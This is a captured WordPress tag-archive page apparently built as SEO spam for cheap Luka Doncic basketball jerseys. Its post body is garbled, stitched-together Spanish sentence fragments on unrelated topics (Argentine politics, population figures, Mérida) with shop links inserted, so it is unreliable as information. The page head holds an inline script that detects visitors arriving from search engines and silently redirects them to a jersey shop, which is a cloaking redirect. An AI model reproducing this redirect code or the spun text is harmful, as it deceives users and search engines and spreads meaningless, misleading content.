

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://kooshweb.com/tag/2020-camiseta-luka-doncic-jersey/
body_size: 10976
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="es">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="es">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="es">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="es">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
2020 camiseta luka doncic jersey archivos - Camiseta Luka Doncic Dallas Baratas 2024 2025 - MicamisetaCamiseta Luka Doncic Dallas Baratas 2024 2025 &#8211; Micamiseta	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://kooshweb.com/wp-content/themes/twentyeleven/style.css?ver=20240402" />
<link rel="pingback" href="http://kooshweb.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="http://kooshweb.com/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="http://kooshweb.com/tag/2020-camiseta-luka-doncic-jersey/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="2020 camiseta luka doncic jersey archivos - Camiseta Luka Doncic Dallas Baratas 2024 2025 - Micamiseta" />
	<meta property="og:url" content="http://kooshweb.com/tag/2020-camiseta-luka-doncic-jersey/" />
	<meta property="og:site_name" content="Camiseta Luka Doncic Dallas Baratas 2024 2025 - Micamiseta" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://kooshweb.com/tag/2020-camiseta-luka-doncic-jersey/","url":"http://kooshweb.com/tag/2020-camiseta-luka-doncic-jersey/","name":"2020 camiseta luka doncic jersey archivos - Camiseta Luka Doncic Dallas Baratas 2024 2025 - Micamiseta","isPartOf":{"@id":"http://kooshweb.com/#website"},"breadcrumb":{"@id":"http://kooshweb.com/tag/2020-camiseta-luka-doncic-jersey/#breadcrumb"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"http://kooshweb.com/tag/2020-camiseta-luka-doncic-jersey/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"http://kooshweb.com/"},{"@type":"ListItem","position":2,"name":"2020 camiseta luka doncic jersey"}]},{"@type":"WebSite","@id":"http://kooshweb.com/#website","url":"http://kooshweb.com/","name":"Camiseta Luka Doncic Dallas Baratas 2024 2025 - Micamiseta","description":"Camisetas Luka Doncic Dallas - Camisetas NBA Luka Doncic baratas, alta calidad y precio económico. Envío gratis a partir de 79 euros.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://kooshweb.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Camiseta Luka Doncic Dallas Baratas 2024 2025 - Micamiseta &raquo; Feed" href="http://kooshweb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Camiseta Luka Doncic Dallas Baratas 2024 2025 - Micamiseta &raquo; Etiqueta 2020 camiseta luka doncic jersey del feed" href="http://kooshweb.com/tag/2020-camiseta-luka-doncic-jersey/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='http://kooshweb.com/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://kooshweb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://kooshweb.com/wp-json/wp/v2/tags/30" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://kooshweb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var regexp=/\.(baidu|soso|sogou|google|youdao|yahoo)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
window.location.href="https://www.micamisetanba.com/camisetas-luka-doncic"
}</script><link rel="icon" href="http://kooshweb.com/wp-content/uploads/2020/12/202.jpg" sizes="32x32" />
<link rel="icon" href="http://kooshweb.com/wp-content/uploads/2020/12/202.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://kooshweb.com/wp-content/uploads/2020/12/202.jpg" />
<meta name="msapplication-TileImage" content="http://kooshweb.com/wp-content/uploads/2020/12/202.jpg" />
</head>

<body class="archive tag tag-2020-camiseta-luka-doncic-jersey tag-30 wp-embed-responsive wp-theme-twentyeleven single-author two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Ir al contenido principal</a></div><div class="skip-link"><a class="assistive-text" href="#secondary">Ir al contenido secundario</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="http://kooshweb.com/" rel="home">Camiseta Luka Doncic Dallas Baratas 2024 2025 &#8211; Micamiseta</a></span></h1>
				<h2 id="site-description">Camisetas Luka Doncic Dallas &#8211; Camisetas NBA Luka Doncic baratas, alta calidad y precio económico. Envío gratis a partir de 79 euros.</h2>
			</hgroup>

						<a href="http://kooshweb.com/">
				<img src="http://kooshweb.com/wp-content/themes/twentyeleven/images/headers/wheel.jpg" width="1000" height="288" alt="Camiseta Luka Doncic Dallas Baratas 2024 2025 &#8211; Micamiseta" decoding="async" fetchpriority="high" />			</a>
			
									<form method="get" id="searchform" action="http://kooshweb.com/">
		<label for="s" class="assistive-text">Buscar</label>
		<input type="text" class="field" name="s" id="s" placeholder="Buscar" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Buscar" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Menú principal</h3>
				<div class="menu"><ul>
<li ><a href="http://kooshweb.com/">Inicio</a></li></ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
					Archivo de la etiqueta: <span>2020 camiseta luka doncic jersey</span>					</h1>

									</header>

				
				
					
	<article id="post-53" class="post-53 post type-post status-publish format-standard hentry category-uncategorized tag-2020-camiseta-luka-doncic-jersey tag-casas-de-retiro-para-adultos-mayores-en-espana tag-requisitos-para-estudiantes-extranjeros-en-espana">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://kooshweb.com/camiseta-dallas-negra-luka-doncic/" rel="bookmark">camiseta dallas negra luka doncic</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="http://kooshweb.com/camiseta-dallas-negra-luka-doncic/" title="9:11 am" rel="bookmark"><time class="entry-date" datetime="2021-01-05T09:11:17+01:00">5 de enero de 2021</time></a><span class="by-author"> <span class="sep"> por </span> <span class="author vcard"><a class="url fn n" href="http://kooshweb.com/author/Quetzalxochitl/" title="Ver todas las entradas de istern" rel="author">istern</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>La industria cárnica, que da empleo a unas 600 personas, exporta ya a un total de diez comunidades autónomas y ha comenzado a comercializar productos en diversos países europeos como Alemania o Francia. ↑ a b «Desempleo, total (% de la población activa total) (estimación modelado OIT)». Todos los distritos verían su población reducida excepto Ibaiondo. «Proyección de población por sexo y edad simple. ↑ INDEC. Proyecciones elaboradas en base al Censo Nacional de Población, Hogares y Viviendas 2010. «Población estimada al 1 de julio según año calendario por sexo. ↑ a b Godio, Julio (2002). Argentina: En la crisis está la solución. ↑ Godio, Julio (2003). Argentina: luces y sombras en el primer año de transición : las mutaciones de la economía, la sociedad y la política durante el gobierno de Eduardo Duhalde (enero-diciembre 2002). Buenos Aires: Biblos. ↑ Rosendo Fraga (8 de julio de 2008). «América del Sur renueva armamento». ↑ Véase composición de las cámaras provinciales al 2008. Requiere Ms Excel o compatible. Se recortan también las becas para los &#8216;english helper&#8217;, así como 1,1 millones de ayudas de transporte escolar y ayudas individualizadas. El transporte de Iquitos está regulado por la Gerencia de Tránsito y Transporte Público de la Municipalidad Provincial de Maynas.</p>
<div style="clear: both; text-align: center;"><iframe title="1 year ago (c) by N/A" src="https://www.youtube.com/embed/o-us9IcVzm0?rel=0&amp;modestbranding=1" width="640" height="360" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div>
<p>↑ Apuntes sobre el sistema judicial y el Ministerio Público Fiscal de la República Argentina, Ministerio Público de la República Argentina, pág. ↑ «Mauricio Macri es el nuevo presidente de la República Argentina». ↑ «Cristina es la primera mujer electa presidente de la Argentina». Al año siguiente fue visitado por la primera delegación extranjera de su historia, los pioneros de Alemania, quienes se alojaron en tiendas de campaña fabricadas de tela impermeabilizada. 23:40 | El coronavirus SARS-Cov-2 es un virus que apareció en China a finales del año pasado. Otro ingrediente que emplea relativamente cantidades de sal como ingrediente durante su elaboración es algunas variedades de pan. Un informe sobre el contexto y el impacto de sus decisiones durante el período 2003-2004. Buenos Aires: Siglo XXI. Artek. La mayoría de publicaciones de medios masivos de comunicación sobre Artek, con independencia de su contenido, han sido ilustradas con las fotografías tomadas en el campamento «de Mar».<a href="https://www.camisetasdefutbolshop.com/">camisetas futbol</a></p>
<p>Wikiquote alberga frases célebres de o sobre Eva Perón. La Agenda de Lisboa (la que dice que en 2010, «la UE se convertirá en la más competitiva y dinámica economía del mundo basada en el conocimiento») exige que los países europeos inviertan más en educación superior y en investigación. «La muerte prematura eterniza los romances». ↑ «La visión de los economistas». ↑ Cualquier división de la historia argentina es arbitraria, y existen al menos tantas como historiadores que la hayan intentado. Te aconsejamos que midas tu camiseta preferida y elijas tu chaleco de basketball guiándote con esas medidas. ↑ «Autorización para derribar aviones y otras medidas de la emergencia en seguridad | Emergencia en seguridad, Ley de Derribo &#8211; Infobae». ↑ «Escándalo institucional: modifican por DNU la Ley de Medios». ↑ «CORTE SUPREMA DE JUSTICIA DE LA NACIÓN, Ley 26.183, Reducción del número de Jueces que la integran. En una situación similar al lince se encuentra el lobo ibérico, que cuenta con pequeñas poblaciones en sierra Morena, no superando el medio centenar de individuos, de los que una parte se encuentra en la provincia.<a href="https://www.lars7.com/psg-es-010">camsieta messi barata</a></p>
<p>Además, la ciudad de Mérida cuenta con un periférico, consistente en una moderna vía rápida de 6 carriles que permite rodearla e interconectar las salidas hacia otros puntos de la península de Yucatán. En sus inicios su territorio comprendía únicamente la ciudad y una pequeña área a su alrededor, lo que obligó a los cartagineses a especializarse en el comercio marítimo para asegurarse las materias y recursos necesarios para la subsistencia. ↑ CONSTITUCIÓN DE LA CIUDAD DE BUENOS AIRES. Ciudad de Buenos Aires. El 18 de febrero en Al Bayda, ciudad donde previamente varios manifestantes habían muerto a manos de la policía, dos agentes que trataban de dispersar a los manifestantes fueron capturados por estos y ahorcados. Casas Colgadas. Son un conjunto de viviendas que fue edificado aprovechando el adarve de la muralla del barrio del Cinto. LeBron James, primero, y Giannis Antetokounmpo, segundo, son los dominadores de esta lista en los últimos años.</p>
<p>↑ Atribuciones del Poder Ejecutivo (según la Constitución). ↑ Listado del sitio web correspondiente a cada poder judicial provincial. El Destape Web (en inglés estadounidense). ↑ «Detectives: 40 víctimas por ahogamiento podrían haber sido asesinados por «Pandillas cara sonriente»» (en inglés). «El problema que plantea es que su investigación es muy cara y como en España el trasplante todavía funciona, pues queda un poco aparcado», <a href="https://www.micamisetanba.com/">camiseta nba</a> afirma el doctor. ↑ «Página/12 :: El país :: Para que los medios queden en pocas manos». ↑ Niall Patrick Walsh. ↑ Roig, Catalina (8 de enero de 2018). «Menos del 17% de los miembros de las Fuerzas Armadas son mujeres». ↑ Ciudad de México, Buenos-Aires y San Pablo los destinos turísticos favoritos Archivado el 15 de enero de 2013 en la Wayback Machine.. A pesar del cosmopolitismo urbano, la Amazonia influye enormemente a la ciudad. Y por su supuesto, quieren meter la cabeza en el mercado del español.</p>
<p>Si tiene alguna pregunta relacionada con exactamente dónde y cómo usar <a href="https://www.micamisetanba.com/camisetas-luka-doncic">camiseta de luka doncic</a> , puede hacerse con nosotros en nuestra propia página web.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Publicado en</span> <a href="http://kooshweb.com/category/uncategorized/" rel="category tag">Uncategorized</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Etiquetado</span> <a href="http://kooshweb.com/tag/2020-camiseta-luka-doncic-jersey/" rel="tag">2020 camiseta luka doncic jersey</a>, <a href="http://kooshweb.com/tag/casas-de-retiro-para-adultos-mayores-en-espana/" rel="tag">casas de retiro para adultos mayores en españa</a>, <a href="http://kooshweb.com/tag/requisitos-para-estudiantes-extranjeros-en-espana/" rel="tag">requisitos para estudiantes extranjeros en españa</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-53 -->

				
				
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			
				<aside id="archives" class="widget">
					<h3 class="widget-title">Archivos</h3>
					<ul>
							<li><a href='http://kooshweb.com/2025/08/'>agosto 2025</a></li>
	<li><a href='http://kooshweb.com/2025/05/'>mayo 2025</a></li>
	<li><a href='http://kooshweb.com/2025/04/'>abril 2025</a></li>
	<li><a href='http://kooshweb.com/2023/12/'>diciembre 2023</a></li>
	<li><a href='http://kooshweb.com/2023/11/'>noviembre 2023</a></li>
	<li><a href='http://kooshweb.com/2023/09/'>septiembre 2023</a></li>
	<li><a href='http://kooshweb.com/2021/09/'>septiembre 2021</a></li>
	<li><a href='http://kooshweb.com/2021/01/'>enero 2021</a></li>
					</ul>
				</aside>

				<aside id="meta" class="widget">
					<h3 class="widget-title">Meta</h3>
					<ul>
												<li><a rel="nofollow" href="http://kooshweb.com/yddenglu/">Acceder</a></li>
											</ul>
				</aside>

					</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://es.wordpress.org/" class="imprint" title="Plataforma semántica de publicación personal">
					Funciona gracias a WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyeleven/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://kooshweb.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new 